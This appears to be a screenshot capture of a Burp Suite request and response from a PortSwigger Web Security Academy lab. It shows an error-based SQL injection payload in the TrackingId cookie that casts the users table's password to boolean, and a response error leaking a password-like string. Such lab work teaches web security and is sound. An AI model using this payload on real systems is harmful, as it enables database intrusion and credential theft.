 Send
Cancel
Target: https://0aee005304df0c9181c13b01007c0088.web
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aee005304df0c9181c13b01007c0088.web-security-academy.net
3 Cookie: TrackingId=' OR CAST((SELECT password FROM users LIMIT 1) AS
bool)-- qwe; session=KB55s6ozZ8We35AJ2JXB6QE32wPXNa7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type boolean:
"insobaok86c3ovy15shl"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type boolean:
"insobaok86c3ovy15shl"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51